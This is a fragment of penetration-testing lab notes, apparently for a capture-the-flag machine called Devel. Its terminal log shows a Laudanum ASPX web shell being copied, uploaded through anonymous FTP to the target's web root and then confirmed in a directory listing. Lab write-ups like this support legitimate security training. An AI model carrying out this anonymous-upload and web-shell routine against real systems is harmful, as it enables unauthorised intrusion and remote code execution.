 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
❯ locate shell.aspx
/usr/share/SecLists/Web-Shells/laudanum-1.0/aspx/shell.aspx
/usr/share/laudanum/aspx/shell.aspx
❯ cp /usr/share/SecLists/Web-Shells/laudanum-1.0/aspx/shell.aspx reverse.aspx
❯ ftp 10.129.52.204
Connected to 10.129.52.204.
220 Microsoft FTP Service
Name (10.129.52.204:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49168|)
150 Opening ASCII mode data connection.
100% |***********************************************************************************| 4388 9.89 MiB/s --:-- ETA
226 Transfer complete.
4388 bytes sent in 00:00 (16.10 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||49169|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
03-01-25 10:42PM 4388 reverse.aspx
03-01-25 03:33PM 17 test.txt
03-17-17 04:37PM 184946 welcome.png
DEF CON
LAS VEGAS
VPN - root's tasks
Reconnaissance - Enumeration